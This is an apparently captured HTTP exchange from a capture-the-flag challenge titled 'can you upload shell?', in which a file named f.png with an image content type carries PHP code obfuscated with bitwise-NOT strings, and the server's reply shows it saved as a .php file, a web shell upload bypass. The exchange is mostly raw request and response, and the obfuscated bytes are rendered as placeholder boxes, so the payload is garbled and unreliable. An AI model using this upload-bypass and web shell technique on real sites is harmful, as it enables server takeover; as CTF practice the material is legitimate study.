 POST /index.php?act=upload HTTP/1.1
Host: 8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------81811060438127458207182​27044
Content-Length: 375
Origin: http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
Connection: close
Referer:
http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn/index.php?act=upl
oad
Upgrade-Insecure-Requests: 1
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="file"; filename="f.png"
Content-Type: image/png
<?php
(~□□□)(~□□□□□□□□□□□□□□□□□□□□□);
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="submit"
□□□
-----------------------------8181106043812745820718227044--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 24 Mar 2020 05:01:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 503
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta charset="utf-8">
<title>can you upload shell?</title>
</head>
<body>
<center>
<p>can you upload a shell?</P>
<form action="index.php?act=upload" method="post"
enctype="multipart/form-data">
<label for="file">□□□:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="□□" />
</form>
</center>
</body>
</html>
Stored in: upload/76d9f00467e5ee6abc3ca60892ef304e.php